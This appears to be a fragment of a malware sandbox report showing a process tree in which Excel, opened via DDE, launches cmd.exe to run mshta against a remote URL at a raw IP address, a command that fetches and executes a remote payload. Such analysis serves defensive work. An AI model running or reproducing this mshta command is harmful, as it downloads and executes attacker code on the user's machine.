 Process Tree
EXCEL.EXE
pid 2984 "C:\Program Files (x86)\Microsoft Office\Office14\EXCEL.EXE" "C:\Users\<USER>\AppData\Local\Temp\<ANALYZED-FILE-NAME>" /dde
cmd.exe
pid 2324 cmd /c mshta http://91.240.118.168/zzx/ccv/fe.html
mshta.exe
pid 2248 mshta http://91.240.118.168/zzx/ccv/fe.html